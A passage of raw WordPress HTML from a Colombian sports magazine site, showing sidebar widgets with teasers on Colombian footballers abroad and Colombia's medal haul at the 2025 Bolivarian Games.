        </section><section id="media_image-4" class="widget widget_media_image"><a href="http://periodicoelescarabajo.com"><img width="300" height="70" src="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg" class="image wp-image-5983  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-768x178.jpeg 768w, https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg 814w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="5983" data-permalink="https://tododeportesmagazine.com/logo-azul-alineado/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg" data-orig-size="814,189" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo azul alineado" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado-300x70.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2023/07/Logo-azul-alineado.jpeg" tabindex="0" role="button" /></a></section><section id="ubm-banners-23" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://Passporttraveltours.com.co" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/7-banner.gif" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-10" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-29">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/" title="Cucho, golazo para ganar derbi sevillano">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8826" data-permalink="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/cucho-gol/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" data-orig-size="642,357" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho gol" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-300x167.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8826" data-permalink="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/cucho-gol/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" data-orig-size="642,357" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho gol" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-300x167.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-29"><a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/">Cucho, golazo para ganar derbi sevillano</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/" rel="bookmark"><time class="entry-date published" datetime="2025-03-30T16:15:44-05:00">30 marzo, 2025</time><time class="updated" datetime="2025-03-30T16:15:45-05:00">30 marzo, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Juan Camilo Hernández y el Betis viven uno de los mejores momentos de los últimos tiempos. El equipo dirigido por Manuel Pellegrini venció al Sevilla en condición de local y llegó a 4 triunfos consecutivos en la temporada y 7 partidos sin perder sumando todas las competencias. En LaLiga no cae desde inicios del mes [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8825" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8825" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/" title="Jhon Arias, máximo asistidor en Brasil">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8723" data-permalink="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/j-arias/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" data-orig-size="639,362" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="J arias" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-300x170.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8723" data-permalink="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/j-arias/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" data-orig-size="639,362" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="J arias" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias-300x170.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/J-arias.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/">Jhon Arias, máximo asistidor en Brasil</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/" rel="bookmark"><time class="entry-date published" datetime="2025-02-07T07:52:35-05:00">7 febrero, 2025</time><time class="updated" datetime="2025-02-07T07:52:36-05:00">7 febrero, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/jhon-arias-maximo-asistidor-en-brasil/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/" title="Cucho Hernández nuevo jugador del Betis">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8719" data-permalink="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/cucho-betis/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" data-orig-size="647,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho betis" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8719" data-permalink="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/cucho-betis/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" data-orig-size="647,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho betis" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/02/cucho-betis.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/">Cucho Hernández nuevo jugador del Betis</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/" rel="bookmark"><time class="entry-date published" datetime="2025-02-04T07:48:08-05:00">4 febrero, 2025</time><time class="updated" datetime="2025-02-04T07:48:09-05:00">4 febrero, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="editorial_block_column-8" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-21">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/otros/">OTROS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/" title="Campeones de los Juegos Bolivarianos">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1-464x290.jpeg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9352" data-permalink="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/whatsapp-image-2025-12-07-at-4-11-31-pm-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1.jpeg" data-orig-size="800,416" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1-300x156.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1.jpeg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1-464x290.jpeg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9352" data-permalink="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/whatsapp-image-2025-12-07-at-4-11-31-pm-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1.jpeg" data-orig-size="800,416" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1-300x156.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-07-at-4.11.31-PM-1200x675-1.jpeg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-379"><a href="https://tododeportesmagazine.com/category/noticias/">NOTICIAS</a></span>
							<span class="category-button mt-cat-21"><a href="https://tododeportesmagazine.com/category/otros/">OTROS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/">Campeones de los Juegos Bolivarianos</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/" rel="bookmark"><time class="entry-date published" datetime="2025-12-08T08:12:02-05:00">8 diciembre, 2025</time><time class="updated" datetime="2025-12-08T08:12:03-05:00">8 diciembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Con 142 medallas de oro, 122 de plata y 77 de bronce, Colombia se consagró campeón de los XX Juegos Bolivarianos Ayacucho Lima 2025 por cuarta vez consecutiva, ganando el título de 20 disciplinas deportivas que confirman a nuestro país como potencia deportiva continental. Desde que Colombia rompió la hegemonía de Venezuela en Trujillo 2013 [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-9351" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-9351" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/campeones-de-los-juegos-bolivarianos/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/aguero-elige-a-jugador-del-chelsea-como-futuro-capitan-de-argentina-mucha-personalidad/" title="Agüero elige a jugador del Chelsea como futuro capitán de Argentina: “Mucha personalidad”">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9345" data-permalink="https://tododeportesmagazine.com/aguero-elige-a-jugador-del-chelsea-como-futuro-capitan-de-argentina-mucha-personalidad/aguero-manchester-city-barcelona-analisis-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1.jpg" data-orig-size="800,464" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Aguero-Manchester-City-Barcelona-Analisis" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1-300x174.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9345" data-permalink="https://tododeportesmagazine.com/aguero-elige-a-jugador-del-chelsea-como-futuro-capitan-de-argentina-mucha-personalidad/aguero-manchester-city-barcelona-analisis-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1.jpg" data-orig-size="800,464" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Aguero-Manchester-City-Barcelona-Analisis" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1-300x174.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Aguero-Manchester-City-Barcelona-Analisis-1.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/aguero-elige-a-jugador-del-chelsea-como-futuro-capitan-de-argentina-mucha-personalidad/">Agüero elige a jugador del Chelsea como futuro capitán de Argentina: “Mucha personalidad”</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/aguero-elige-a-jugador-del-chelsea-como-futuro-capitan-de-argentina-mucha-personalidad/" rel="bookmark"><time class="entry-date published" datetime="2025-12-05T19:36:10-05:00">5 diciembre, 2025</time><time class="updated" datetime="2025-12-05T19:39:46-05:00">5 diciembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/aguero-elige-a-jugador-del-chelsea-como-futuro-capitan-de-argentina-mucha-personalidad/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/colombia-se-acerca-a-los-100-oros/" title="Colombia se acerca a los 100 oros">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9340" data-permalink="https://tododeportesmagazine.com/colombia-se-acerca-a-los-100-oros/voleibol-masculino-juegos-bolivarianos-2025-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Voleibol-masculino-Juegos-Bolivarianos-2025-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9340" data-permalink="https://tododeportesmagazine.com/colombia-se-acerca-a-los-100-oros/voleibol-masculino-juegos-bolivarianos-2025-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Voleibol-masculino-Juegos-Bolivarianos-2025-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Voleibol-masculino-Juegos-Bolivarianos-2025-1200x675-1.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/colombia-se-acerca-a-los-100-oros/">Colombia se acerca a los 100 oros</a></h3>
                                    <div class="post-meta-wrapper">
